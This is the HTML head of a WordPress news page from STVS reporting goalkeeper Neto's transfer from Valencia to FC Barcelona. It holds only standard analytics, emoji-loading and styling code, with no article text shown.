

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stvs.sr/sport/2019/06/doelman-neto-heeft-zijn-overgang-van-valencia-naar-fc-barcelona-afgerond/
body_size: 18016
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <title>Doelman Neto heeft zijn overgang van Valencia naar FC Barcelona afgerond &#8211; STVS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STVS &raquo; Feed" href="https://stvs.sr/feed/" />
<link rel="alternate" type="application/rss+xml" title="STVS &raquo; Comments Feed" href="https://stvs.sr/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.25.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-QP17HB69QC"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '7.25.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/stvs.sr\/sport\/2019\/06\/doelman-neto-heeft-zijn-overgang-van-valencia-naar-fc-barcelona-afgerond\/"};
				if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-QP17HB69QC',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-QP17HB69QC', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stvs.sr\/wp-includes\/js\/wp-emoji-release.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stvs.sr/wp-includes/css/dist/block-library/style.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bepro-google-fonts-css' href='//fonts.googleapis.com/css?family=Fira+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26display%3Dswap%7CRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900%26display%3Dswap%7CJost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='bepro-style-css' href='https://stvs.sr/wp-content/themes/bepro/style.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/bootstrap.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linecons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/linecons/css/linecons.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-font-awesome-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-entypo-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/entypo/css/entypo.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linearicons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/lnr/css/lnr.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-typicons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/typcn/css/typcn.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-unycon-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/unycon/unycon.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-bepro_flaticon-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/bepro-icon.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-bepro_fontawsome-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/fontawsome.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/owl.theme.default.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/owl.carousel.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/animate.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/nice-select.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='slick-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/slick.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/lightslider.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/lightcase.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/jquery.mCustomScrollbar.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-preset-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/preset.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-theme-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/theme.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-responsive-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/responsive.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-preloader-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/preloader.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<script src="https://stvs.sr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.25.0" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/stvs.sr","hash_tracking":"false","v4_id":"G-QP17HB69QC"};</script>
<script src="https://stvs.sr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://stvs.sr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://stvs.sr/wp-json/" /><link rel="alternate" type="application/json" href="https://stvs.sr/wp-json/wp/v2/posts/15672" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stvs.sr/xmlrpc.php?rsd" />
<link rel="canonical" href="https://stvs.sr/sport/2019/06/doelman-neto-heeft-zijn-overgang-van-valencia-naar-fc-barcelona-afgerond/" />
<link rel="alternate" type="application/json+oembed" href="https://stvs.sr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstvs.sr%2Fsport%2F2019%2F06%2Fdoelman-neto-heeft-zijn-overgang-van-valencia-naar-fc-barcelona-afgerond%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://stvs.sr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstvs.sr%2Fsport%2F2019%2F06%2Fdoelman-neto-heeft-zijn-overgang-van-valencia-naar-fc-barcelona-afgerond%2F&#038;format=xml" />
